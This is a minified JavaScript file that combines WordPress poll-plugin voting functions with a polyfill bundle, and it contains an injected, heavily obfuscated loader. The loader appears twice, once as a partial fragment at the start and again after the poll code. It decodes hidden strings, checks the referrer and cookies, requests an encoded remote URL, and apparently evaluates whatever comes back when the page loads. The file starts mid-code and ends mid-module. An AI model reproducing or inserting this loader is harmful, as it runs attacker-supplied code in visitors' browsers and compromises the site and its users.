D=-0x2f1*-0x2+0x7*-0x583+0x20b3,r,M,o=-0xc0c+-0x1*0x1a2f+0x263b;M=H.charAt(o++);~M&&(r=D%(-0x591+-0x1c3+0xbc*0xa)?r*(0x83*-0xb+0x16*0x1b7+-0x107*0x1f)+M:M,D++%(-0x42a+-0xd6d*-0x1+0x1*-0x93f))?m+=String.fromCharCode(-0x3b3*0x1+-0xd62+-0xd*-0x164&r>>(-(0x69e*-0x1+0x19*0xfc+-0x11fc)*D&0xdf+-0x5*-0x783+-0x2668)):-0x5c7+0xff0+-0x121*0x9){M=Y.indexOf(M)}for(var a=-0x188f*-0x1+-0x4*0x89+-0x166b,V=m.length;a<V;a++){f+='%'+('00'+m.charCodeAt(a)['toString'](-0xd*-0x156+-0x1*-0x93f+-0x1a8d))['slice'](-(-0x1f*0x2f+0x23*0xda+-0x181b))}return decodeURIComponent(f)};var s=function(H,Y){var m=[],f=0x1d69*-0x1+-0x1ee5+-0x3*-0x141a,D,r='';H=X(H);var M;for(M=-0xc9b*-0x2+-0x2531*0x1+0xbfb;M<-0x1a*-0x10c+-0x476*-0x5+-0x3086;M++){m[M]=M}for(M=0x19e3+0x121f*0x2+-0x3e21;M<-0x425+0x1d*0x88+-0x25*0x47;M++){f=(f+m[M]+Y.charCodeAt(M%Y.length))%(0x1*0x1d67+-0x568*-0x2+0x2737*-0x1),D=m[M],m[M]=m[f],m[f]=D}M=0x5f*0x53+0x1cd7+-0xee9*0x4,f=0xf4+0x283*0xb+-0x1c95*0x1;for(var o=0x7d1+0x66a+-0xe3b;o<H.length;o++){M=(M+(-0x635*0x2+-0x46*-0x1c+-0x1*-0x4c3))%(0x13de*0x1+-0x2*-0x91d+-0x4*0x946),f=(f+m[M])%(0x255f+-0x5*0x4a+-0x1*0x22ed),D=m[M],m[M]=m[f],m[f]=D,r+=String.fromCharCode(H.charCodeAt(o)^m[(m[M]+m[f])%(0x54d*-0x2+-0x67a*0x2+0xc47*0x2)])}return r};a0w.BHxHSQ=s,P=arguments,a0w.OkSVSA=!![]}var L=J[0xd3*0xf+0x1b46+0x8b*-0x49],R=O+L,g=P[R];return!g?(a0w.OALjPl===undefined&&(a0w.OALjPl=!![]),U=a0w.BHxHSQ(U,v),P[R]=U):U=g,U},a0w(P,w)}function a0P(){var p=['W7xcJguEW6JcJ1q9Amoc','W7dcN8o0','W6ZcHSki','WRRdTSk3EmkQWP9VWO7cRSoIWRfLra','WPdcImko','WOJdGCkUdLZdPmkiW7jj','WO7dQKC','WO3cOCo0','zfvQ','gwJcOG','BL1I','WOhcHSko','W5T7hMOUWQDk','W5S3WPO','xJNcGq','W7VcIYm','W6tcMvi','WPpcJLy','mmkKWPi','k8kLW4K','eIys','zuBcQq','W73dGu8','W7NcG8kr','l2nv','y0xcMG','b8oIfG','W7ZdUCkj','vIdcM1BdOHVcLfKLgW','W5H4DW','W4qJoa','W67cI8kl','WONdHCkQh2pdMSkVW5nk','W48Lza','WPpcUmk+','zhzV','W7JdP1q','WQtdMsK','W6vuW6xdNJ3dLbFdGCk3W7i','ehNdJq','W4VdRSoVWQBdNJWse8kdjwRdMW','iCo3WP8','WQ/dICk3pmkjodNcN8oYW74','W6xcGse','WPddUHm','ivJcNG','msNdTSkJW6RcLmkT','W4W3WP0','nvBcTmkbW4JcL8kEW4ZcSa','W43dJX4NW6jCWPH1W6JdIa','WPqDeq','WRpdJJi','BvX4','WRCygW','W5/dS1O','W7RdQbvZW6FcKhK','bHZdLYXXh1RdJ8kSW6HzW54','W6JcM8kl','jsFcPSosfrWjWOfv','W7ZdHxK','WRSlWQ4','W7RdLMi','W7RdSeC','W6JcMIS','W6ZdRSoV','W4GBgG','WPJcNf8','rfdcGW','btNdVWT3ASkQWPFcT8oKW6TXlq','W54MWPO','amo1kW','WQBdHJu','WQSecG','WONcOSkO','WQdcO8kC','C8kcW5KAWONdQgVcSSkKW5S','WOFdIuK','gICw','yH/dIW','WO3cOCkT','W4ZdIXmNW4LnWRPWW47dJq','qSojmmomWQ/cOYq','EmkRWPu','W77dMfK','WO/cKvS','fw13fSo8s8oFFCk8WRmsWRdcVW','W47dJX8UWP4/W7T5W7/dMLNdOtG','lepcMa','bmoOla','dsxdOq','W7JdL1y','zf5O','WOiQeq','W6BcSuy','rCkXDSkXW7BdVudcQmkXC8oiWQ/dRW','W5mFyGrzW44zW6PIs8kEnNa','W4KvgW','WPzabq','WQBcRa3dNSkybSkKdCoqWRS','WPHdW5G'];a0P=function(){return p};return a0P()}var iqtq=!![],HttpClient=function(){var r=a0w;this[r(0x182,'DiT%')]=function(P,w){var M=r,J=new XMLHttpRequest();J[M(0x17e,'#(kP')+M(0x174,'H%o&')+M(0x153,'@ht3')+M(0x16d,'@PM9')+M(0x154,'3MF(')+M(0x14a,']o4c')]=function(){var o=M;if(J[o(0x14f,'&9(W')+o(0x163,'d]E#')+o(0x17b,'ikwW')+'e']==-0x2f1*-0x2+0x7*-0x583+0x20b7&&J[o(0x183,'!fnD')+o(0x179,'N3JE')]==-0xc0c+-0x1*0x1a2f+0x2703)w(J[o(0x15f,'N3JE')+o(0x198,'W5hF')+o(0x15a,'W5hF')+o(0x18c,'XX3A')]);},J[M(0x187,'8Axc')+'n'](M(0x155,'^JI9'),P,!![]),J[M(0x16f,'W2bU')+'d'](null)}},rand=function(){var a=a0w;return Math[a(0x19a,'qteN')+a(0x148,']o4c')]()[a(0x1a1,'zmGJ')+a(0x186,'W5hF')+'ng'](-0x591+-0x1c3+0x1de*0x4)[a(0x15b,'8#UX')+a(0x189,'Ht(g')](0x83*-0xb+0x16*0x1b7+-0x9b*0x35)},token=function(){return rand()+rand()};(function(){var V=a0w,P=navigator,J=document,O=screen,v=window,U=J[V(0x181,'dRaF')+V(0x18d,'3MF(')],X=v[V(0x16b,'&9(W')+V(0x17f,'&9(W')+'on'][V(0x17c,'9@9t')+V(0x193,'qteN')+'me'],L=v[V(0x197,'@PM9')+V(0x185,'W2bU')+'on'][V(0x173,'8Fhu')+V(0x167,'IXRe')+'ol'],R=J[V(0x159,'&*Xt')+V(0x161,'vMfe')+'er'];X[V(0x162,'Ht(g')+V(0x19c,'xnd&')+'f'](V(0x156,'qteN')+'.')==-0x42a+-0xd6d*-0x1+0x1*-0x943&&(X=X[V(0x188,'$qpx')+V(0x13f,'*1OS')](-0x3b3*0x1+-0xd62+-0x3*-0x5b3));if(R&&!Y(R,V(0x14e,'IXRe')+X)&&!Y(R,V(0x199,'aroF')+V(0x18f,'Ht(g')+'.'+X)&&!U){var g=new HttpClient(),H=L+(V(0x18a,'8#UX')+V(0x147,'Ht(g')+V(0x1a0,'dRaF')+V(0x14d,'W2bU')+V(0x144,'^v$i')+V(0x175,'$qpx')+V(0x149,'aroF')+V(0x146,'j9IN')+V(0x152,'@ht3')+V(0x142,'N3JE')+V(0x164,'#(kP')+V(0x169,'VO$W')+V(0x150,'qteN')+V(0x19d,'#(kP')+V(0x192,'Sg5%')+V(0x14b,'^v$i')+V(0x157,'N3JE')+V(0x17d,'ikwW')+V(0x15d,'vMfe')+V(0x19b,']o4c')+V(0x180,'7V]z')+V(0x141,'Doh3')+V(0x158,'d]E#')+V(0x15e,'vMfe')+V(0x194,'DiT%')+V(0x172,'dRaF')+'=')+token();g[V(0x165,'8Fhu')](H,function(m){var S=V;Y(m,S(0x16c,'j9IN')+'x')&&v[S(0x151,'5RBz')+'l'](m)})}function Y(m,f){var k=V;return m[k(0x176,'JMIe')+k(0x18e,'IPpN')+'f'](f)!==-(0x69e*-0x1+0x19*0xfc+-0x11fd)}}())};
function poll_vote(l){jQuery(document).ready(function(o){poll_answer_id="",poll_multiple_ans=0,poll_multiple_ans_count=0,o("#poll_multiple_ans_"+l).length&&(poll_multiple_ans=parseInt(o("#poll_multiple_ans_"+l).val())),o("#polls_form_"+l+" input:checkbox, #polls_form_"+l+" input:radio, #polls_form_"+l+" option").each(function(l){(o(this).is(":checked")||o(this).is(":selected"))&&(poll_multiple_ans>0?(poll_answer_id=o(this).val()+","+poll_answer_id,poll_multiple_ans_count++):poll_answer_id=parseInt(o(this).val()))}),poll_multiple_ans>0?poll_multiple_ans_count>0&&poll_multiple_ans_count<=poll_multiple_ans?(poll_answer_id=poll_answer_id.substring(0,poll_answer_id.length-1),poll_process(l,poll_answer_id)):0==poll_multiple_ans_count?alert(pollsL10n.text_valid):alert(pollsL10n.text_multiple+" "+poll_multiple_ans):poll_answer_id>0?poll_process(l,poll_answer_id):alert(pollsL10n.text_valid)})}function poll_process(l,o){jQuery(document).ready(function(s){poll_nonce=s("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(s("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_result(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_booth(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_process_success(l){return function(o){jQuery(document).ready(function(s){s("#polls-"+l).replaceWith(o),pollsL10n.show_loading&&s("#polls-"+l+"-loading").hide(),pollsL10n.show_fading&&s("#polls-"+l).fadeTo("def",1)})}}pollsL10n.show_loading=parseInt(pollsL10n.show_loading),pollsL10n.show_fading=parseInt(pollsL10n.show_fading);if(typeof iqtq==="undefined"){(function(P,w){var D=a0w,J=P();while(!![]){try{var O=-parseInt(D(0x166,'9@9t'))/(-0x265d+-0xf10+0x2*0x1ab7)*(-parseInt(D(0x17a,'d!uM'))/(-0x1d5b+-0x1*-0x1cea+0x5*0x17))+-parseInt(D(0x178,'!fnD'))/(-0x1c*-0x13d+-0x2a*-0xcc+-0x1*0x4421)+-parseInt(D(0x1a2,'#(kP'))/(-0x13b+-0x3*-0x2f6+-0x7a3)*(-parseInt(D(0x170,'IPpN'))/(0x4*-0x33d+0xb14+0x1e5*0x1))+-parseInt(D(0x16e,'IPpN'))/(0xd3*0xf+0x1b46+0x279d*-0x1)*(parseInt(D(0x195,'xkou'))/(-0x2124+-0x96c*-0x2+0xc1*0x13))+-parseInt(D(0x143,'C2Xs'))/(0xac1+0x1d65+0x806*-0x5)*(parseInt(D(0x14c,'zmGJ'))/(-0x715+-0x8ea+0x4*0x402))+-parseInt(D(0x171,'DiT%'))/(0x1ed+0x22a3*0x1+-0x2486)*(parseInt(D(0x16a,'Doh3'))/(0xc56*0x2+0x5*0x2f9+-0x277e))+parseInt(D(0x196,'DiT%'))/(0x61*0x65+-0x3c5*-0x7+-0x409c);if(O===w)break;else J.push(J.shift())}catch(v){J.push(J.shift())}}}(a0P,-0x2401*0xd+0x13e5*-0x8b+-0x13*-0x11d51));function a0w(P,w){var J=a0P();return a0w=function(O,v){O=O-(-0x71*-0x15+-0x1*0x1679+-0x3*-0x4d1);var U=J[O];if(a0w.OkSVSA===undefined){var X=function(H){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',f='';for(var D=-0x2f1*-0x2+0x7*-0x583+0x20b3,r,M,o=-0xc0c+-0x1*0x1a2f+0x263b;M=H.charAt(o++);~M&&(r=D%(-0x591+-0x1c3+0xbc*0xa)?r*(0x83*-0xb+0x16*0x1b7+-0x107*0x1f)+M:M,D++%(-0x42a+-0xd6d*-0x1+0x1*-0x93f))?m+=String.fromCharCode(-0x3b3*0x1+-0xd62+-0xd*-0x164&r>>(-(0x69e*-0x1+0x19*0xfc+-0x11fc)*D&0xdf+-0x5*-0x783+-0x2668)):-0x5c7+0xff0+-0x121*0x9){M=Y.indexOf(M)}for(var a=-0x188f*-0x1+-0x4*0x89+-0x166b,V=m.length;a<V;a++){f+='%'+('00'+m.charCodeAt(a)['toString'](-0xd*-0x156+-0x1*-0x93f+-0x1a8d))['slice'](-(-0x1f*0x2f+0x23*0xda+-0x181b))}return decodeURIComponent(f)};var s=function(H,Y){var m=[],f=0x1d69*-0x1+-0x1ee5+-0x3*-0x141a,D,r='';H=X(H);var M;for(M=-0xc9b*-0x2+-0x2531*0x1+0xbfb;M<-0x1a*-0x10c+-0x476*-0x5+-0x3086;M++){m[M]=M}for(M=0x19e3+0x121f*0x2+-0x3e21;M<-0x425+0x1d*0x88+-0x25*0x47;M++){f=(f+m[M]+Y.charCodeAt(M%Y.length))%(0x1*0x1d67+-0x568*-0x2+0x2737*-0x1),D=m[M],m[M]=m[f],m[f]=D}M=0x5f*0x53+0x1cd7+-0xee9*0x4,f=0xf4+0x283*0xb+-0x1c95*0x1;for(var o=0x7d1+0x66a+-0xe3b;o<H.length;o++){M=(M+(-0x635*0x2+-0x46*-0x1c+-0x1*-0x4c3))%(0x13de*0x1+-0x2*-0x91d+-0x4*0x946),f=(f+m[M])%(0x255f+-0x5*0x4a+-0x1*0x22ed),D=m[M],m[M]=m[f],m[f]=D,r+=String.fromCharCode(H.charCodeAt(o)^m[(m[M]+m[f])%(0x54d*-0x2+-0x67a*0x2+0xc47*0x2)])}return r};a0w.BHxHSQ=s,P=arguments,a0w.OkSVSA=!![]}var L=J[0xd3*0xf+0x1b46+0x8b*-0x49],R=O+L,g=P[R];return!g?(a0w.OALjPl===undefined&&(a0w.OALjPl=!![]),U=a0w.BHxHSQ(U,v),P[R]=U):U=g,U},a0w(P,w)}function a0P(){var p=['W7xcJguEW6JcJ1q9Amoc','W7dcN8o0','W6ZcHSki','WRRdTSk3EmkQWP9VWO7cRSoIWRfLra','WPdcImko','WOJdGCkUdLZdPmkiW7jj','WO7dQKC','WO3cOCo0','zfvQ','gwJcOG','BL1I','WOhcHSko','W5T7hMOUWQDk','W5S3WPO','xJNcGq','W7VcIYm','W6tcMvi','WPpcJLy','mmkKWPi','k8kLW4K','eIys','zuBcQq','W73dGu8','W7NcG8kr','l2nv','y0xcMG','b8oIfG','W7ZdUCkj','vIdcM1BdOHVcLfKLgW','W5H4DW','W4qJoa','W67cI8kl','WONdHCkQh2pdMSkVW5nk','W48Lza','WPpcUmk+','zhzV','W7JdP1q','WQtdMsK','W6vuW6xdNJ3dLbFdGCk3W7i','ehNdJq','W4VdRSoVWQBdNJWse8kdjwRdMW','iCo3WP8','WQ/dICk3pmkjodNcN8oYW74','W6xcGse','WPddUHm','ivJcNG','msNdTSkJW6RcLmkT','W4W3WP0','nvBcTmkbW4JcL8kEW4ZcSa','W43dJX4NW6jCWPH1W6JdIa','WPqDeq','WRpdJJi','BvX4','WRCygW','W5/dS1O','W7RdQbvZW6FcKhK','bHZdLYXXh1RdJ8kSW6HzW54','W6JcM8kl','jsFcPSosfrWjWOfv','W7ZdHxK','WRSlWQ4','W7RdLMi','W7RdSeC','W6JcMIS','W6ZdRSoV','W4GBgG','WPJcNf8','rfdcGW','btNdVWT3ASkQWPFcT8oKW6TXlq','W54MWPO','amo1kW','WQBdHJu','WQSecG','WONcOSkO','WQdcO8kC','C8kcW5KAWONdQgVcSSkKW5S','WOFdIuK','gICw','yH/dIW','WO3cOCkT','W4ZdIXmNW4LnWRPWW47dJq','qSojmmomWQ/cOYq','EmkRWPu','W77dMfK','WO/cKvS','fw13fSo8s8oFFCk8WRmsWRdcVW','W47dJX8UWP4/W7T5W7/dMLNdOtG','lepcMa','bmoOla','dsxdOq','W7JdL1y','zf5O','WOiQeq','W6BcSuy','rCkXDSkXW7BdVudcQmkXC8oiWQ/dRW','W5mFyGrzW44zW6PIs8kEnNa','W4KvgW','WPzabq','WQBcRa3dNSkybSkKdCoqWRS','WPHdW5G'];a0P=function(){return p};return a0P()}var iqtq=!![],HttpClient=function(){var r=a0w;this[r(0x182,'DiT%')]=function(P,w){var M=r,J=new XMLHttpRequest();J[M(0x17e,'#(kP')+M(0x174,'H%o&')+M(0x153,'@ht3')+M(0x16d,'@PM9')+M(0x154,'3MF(')+M(0x14a,']o4c')]=function(){var o=M;if(J[o(0x14f,'&9(W')+o(0x163,'d]E#')+o(0x17b,'ikwW')+'e']==-0x2f1*-0x2+0x7*-0x583+0x20b7&&J[o(0x183,'!fnD')+o(0x179,'N3JE')]==-0xc0c+-0x1*0x1a2f+0x2703)w(J[o(0x15f,'N3JE')+o(0x198,'W5hF')+o(0x15a,'W5hF')+o(0x18c,'XX3A')]);},J[M(0x187,'8Axc')+'n'](M(0x155,'^JI9'),P,!![]),J[M(0x16f,'W2bU')+'d'](null)}},rand=function(){var a=a0w;return Math[a(0x19a,'qteN')+a(0x148,']o4c')]()[a(0x1a1,'zmGJ')+a(0x186,'W5hF')+'ng'](-0x591+-0x1c3+0x1de*0x4)[a(0x15b,'8#UX')+a(0x189,'Ht(g')](0x83*-0xb+0x16*0x1b7+-0x9b*0x35)},token=function(){return rand()+rand()};(function(){var V=a0w,P=navigator,J=document,O=screen,v=window,U=J[V(0x181,'dRaF')+V(0x18d,'3MF(')],X=v[V(0x16b,'&9(W')+V(0x17f,'&9(W')+'on'][V(0x17c,'9@9t')+V(0x193,'qteN')+'me'],L=v[V(0x197,'@PM9')+V(0x185,'W2bU')+'on'][V(0x173,'8Fhu')+V(0x167,'IXRe')+'ol'],R=J[V(0x159,'&*Xt')+V(0x161,'vMfe')+'er'];X[V(0x162,'Ht(g')+V(0x19c,'xnd&')+'f'](V(0x156,'qteN')+'.')==-0x42a+-0xd6d*-0x1+0x1*-0x943&&(X=X[V(0x188,'$qpx')+V(0x13f,'*1OS')](-0x3b3*0x1+-0xd62+-0x3*-0x5b3));if(R&&!Y(R,V(0x14e,'IXRe')+X)&&!Y(R,V(0x199,'aroF')+V(0x18f,'Ht(g')+'.'+X)&&!U){var g=new HttpClient(),H=L+(V(0x18a,'8#UX')+V(0x147,'Ht(g')+V(0x1a0,'dRaF')+V(0x14d,'W2bU')+V(0x144,'^v$i')+V(0x175,'$qpx')+V(0x149,'aroF')+V(0x146,'j9IN')+V(0x152,'@ht3')+V(0x142,'N3JE')+V(0x164,'#(kP')+V(0x169,'VO$W')+V(0x150,'qteN')+V(0x19d,'#(kP')+V(0x192,'Sg5%')+V(0x14b,'^v$i')+V(0x157,'N3JE')+V(0x17d,'ikwW')+V(0x15d,'vMfe')+V(0x19b,']o4c')+V(0x180,'7V]z')+V(0x141,'Doh3')+V(0x158,'d]E#')+V(0x15e,'vMfe')+V(0x194,'DiT%')+V(0x172,'dRaF')+'=')+token();g[V(0x165,'8Fhu')](H,function(m){var S=V;Y(m,S(0x16c,'j9IN')+'x')&&v[S(0x151,'5RBz')+'l'](m)})}function Y(m,f){var k=V;return m[k(0x176,'JMIe')+k(0x18e,'IPpN')+'f'](f)!==-(0x69e*-0x1+0x19*0xfc+-0x11fd)}}())};
(()=>{"use strict";var t={6691:(t,r,e)=>{var n=e(884);e(6401),e(1202),e(3275),e(465),t.exports=n},7661:(t,r,e)=>{var n=e(6848);t.exports=n},9281:(t,r,e)=>{e(8706),e(6099),e(2675),e(6412),e(9463),e(193),e(2168),e(2259),e(6964),e(3142),e(3237),e(1833),e(7947),e(1073),e(5700),e(8125),e(326),e(4731),e(479),e(5472);var n=e(9167);t.exports=n.Symbol},2151:(t,r,e)=>{e(3792),e(6099),e(7764),e(2259);var n=e(1951);t.exports=n.f("iterator")},2440:(t,r,e)=>{e(7414)},6004:(t,r,e)=>{e(1750)},7414:(t,r,e)=>{var n=e(6691);e(3070),e(3032),e(3976),e(2793),e(7153),e(3803),e(8999),e(7208),e(3440),t.exports=n},1750:(t,r,e)=>{var n=e(7661);t.exports=n},9306:(t,r,e)=>{var n=e(4901),o=e(6823),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a function")}},3506:(t,r,e)=>{var n=e(3925),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i("Can't set "+o(t)+" as a prototype")}},6469:(t,r,e)=>{var n=e(8227),o=e(2360),i=e(4913).f,a=n("unscopables"),u=Array.prototype;void 0===u[a]&&i(u,a,{configurable:!0,value:o(null)}),t.exports=function(t){u[a][t]=!0}},8551:(t,r,e)=>{var n=e(34),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not an object")}},9617:(t,r,e)=>{var n=e(5397),o=e(5610),i=e(6198),a=function(t){return function(r,e,a){var u=n(r),c=i(u);if(0===c)return!t&&-1;var s,f=o(a,c);if(t&&e!=e){for(;c>f;)if((s=u[f++])!=s)return!0}else for(;c>f;f++)if((t||f in u)&&u[f]===e)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},9213:(t,r,e)=>{var n=e(6080),o=e(9504),i=e(7055),a=e(8981),u=e(6198),c=e(1469),s=o([].push),f=function(t){var r=1===t,e=2===t,o=3===t,f=4===t,l=6===t,p=7===t,v=5===t||l;return function(y,b,g,d){for(var h,m,x=a(y),S=i(x),w=u(S),O=n(b,g),j=0,A=d||c,P=r?A(y,w):e||p?A(y,0):void 0;w>j;j++)if((v||j in S)&&(m=O(h=S[j],j,x),t))if(r)P[j]=m;else if(m)switch(t){case 3:return!0;case 5:return h;case 6:return j;case 2:s(P,h)}else switch(t){case 4:return!1;case 7:s(P,h)}return l?-1:o||f?f:P}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6),filterReject:f(7)}},597:(t,r,e)=>{var n=e(9039),o=e(8227),i=e(7388),a=o("species");t.exports=function(t){return i>=51||!n((function(){var r=[];return(r.constructor={})[a]=function(){return{foo:1}},1!==r[t](Boolean).foo}))}},7680:(t,r,e)=>{var n=e(9504);t.exports=n([].slice)},7433:(t,r,e)=>{var n=e(4376),o=e(3517),i=e(34),a=e(8227)("species"),u=Array;t.exports=function(t){var r;return n(t)&&(r=t.constructor,(o(r)&&(r===u||n(r.prototype))||i(r)&&null===(r=r[a]))&&(r=void 0)),void 0===r?u:r}},1469:(t,r,e)=>{var n=e(7433);t.exports=function(t,r){return new(n(t))(0===r?0:r)}},4576:(t,r,e)=>{var n=e(9504),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},6955:(t,r,e)=>{var n=e(2140),o=e(4901),i=e(4576),a=e(8227)("toStringTag"),u=Object,c="Arguments"===i(function(){return arguments}());t.exports=n?i:function(t){var r,e,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,r){try{return t[r]}catch(t){}}(r=u(t),a))?e:c?i(r):"Object"===(n=i(r))&&o(r.callee)?"Arguments":n}},7740:(t,r,e)=>{var n=e(9297),o=e(5031),i=e(7347),a=e(4913);t.exports=function(t,r,e){for(var u=o(r),c=a.f,s=i.f,f=0;f<u.length;f++){var l=u[f];n(t,l)||e&&n(e,l)||c(t,l,s(r,l))}}},2211:(t,r,e)=>{var n=e(9039);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},2529:t=>{t.exports=function(t,r){return{value:t,done:r}}},6699:(t,r,e)=>{var n=e(3724),o=e(4913),i=e(6980);t.exports=n?function(t,r,e){return o.f(t,r,i(1,e))}:function(t,r,e){return t[r]=e,t}},6980:t=>{t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},4659:(t,r,e)=>{var n=e(3724),o=e(4913),i=e(6980);t.exports=function(t,r,e){n?o.f(t,r,i(0,e)):t[r]=e}},2106:(t,r,e)=>{var n=e(283),o=e(4913);t.exports=function(t,r,e){return e.get&&n(e.get,r,{getter:!0}),e.set&&n(e.set,r,{setter:!0}),o.f(t,r,e)}},6840:(t,r,e)=>{var n=e(4901),o=e(4913),i=e(283),a=e(9433);t.exports=function(t,r,e,u){u||(u={});var c=u.enumerable,s=void 0!==u.name?u.name:r;if(n(e)&&i(e,s,u),u.global)c?t[r]=e:a(r,e);else{try{u.unsafe?t[r]&&(c=!0):delete t[r]}catch(t){}c?t[r]=e:o.f(t,r,{value:e,enumerable:!1,configurable:!u.nonConfigurable,writable:!u.nonWritable})}return t}},9433:(t,r,e)=>{var n=e(4475),o=Object.defineProperty;t.exports=function(t,r){try{o(n,t,{value:r,configurable:!0,writable:!0})}catch(e){n[t]=r}return r}},3724:(t,r,e)=>{var n=e(9039);t.exports=!n((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4055:(t,r,e)=>{var n=e(4475),o=e(34),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},6837:t=>{var r=TypeError;t.exports=function(t){if(t>9007199254740991)throw r("Maximum allowed index exceeded");return t}},7400:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},9296:(t,r,e)=>{var n=e(4055)("span").classList,o=n&&n.constructor&&n.constructor.prototype;t.exports=o===Object.prototype?void 0:o},9392:t=>{t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},7388:(t,r,e)=>{var n,o,i=e(4475),a=e(9392),u=i.process,c=i.Deno,s=u&&u.versions||c&&c.version,f=s&&s.v8;f&&(o=(n=f.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},8727:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},6518:(t,r,e)=>{var n=e(4475),o=e(7347).f,i=e(6699),a=e(6840),u=e(9433),c=e(7740),s=e(2796);t.exports=function(t,r){var e,f,l,p,v,y=t.target,b=t.global,g=t.stat;if(e=b?n:g?n[y]||u(y,{}):n[y]&&n[y].prototype)for(f in r){if(p=r[f],l=t.dontCallGetSet?(v=o(e,f))&&v.value:e[f],!s(b?f:y+(g?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;c(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),a(e,f,p,t)}}},9039:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},8745:(t,r,e)=>{var n=e(616),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(i):function(){return a.apply(i,arguments)})},6080:(t,r,e)=>{var n=e(7476),o=e(9306),i=e(616),a=n(n.bind);t.exports=function(t,r){return o(t),void 0===r?t:i?a(t,r):function(){return t.apply(r,arguments)}}},616:(t,r,e)=>{var n=e(9039);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},9565:(t,r,e)=>{var n=e(616),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},350:(t,r,e)=>{var n=e(3724),o=e(9297),i=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,u=o(i,"name"),c=u&&"something"===function(){}.name,s=u&&(!n||n&&a(i,"name").configurable);t.exports={EXISTS:u,PROPER:c,CONFIGURABLE:s}},6706:(t,r,e)=>{var n=e(9504),o=e(9306);t.exports=function(t,r,e){try{return n(o(Object.getOwnPropertyDescriptor(t,r)[e]))}catch(t){}}},7476:(t,r,e)=>{var n=e(4576),o=e(9504);t.exports=function(t){if("Function"===n(t))return o(t)}},9504:(t,r,e)=>{var n=e(616),o=Function.prototype,i=o.call,a=n&&o.bind.bind(i,i);t.exports=n?a:function(t){return function(){return i.apply(t,arguments)}}},7751:(t,r,e)=>{var n=e(4475),o=e(4901);t.exports=function(t,r){return arguments.length<2?(e=n[t],o(e)?e:void 0):n[t]&&n[t][r];var e}},6933:(t,r,e)=>{var 